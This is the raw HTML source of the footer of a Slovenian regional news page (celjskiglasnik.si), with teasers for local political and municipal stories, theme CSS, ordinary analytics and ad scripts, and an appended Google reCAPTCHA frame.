        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:00:22+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:56:23+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:49:30+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:51:01+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697072381c107
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010629" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010629" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"simona-repar-bornsek\",\"arch_results\":\"1\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697072381c4f0"></textarea>
						<div id="td_live_css_uid_1_697072381c4f0" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697072381c4f0');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697072381c4f0");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fXx0n354-mt-gwjHzI374w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768976957704');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>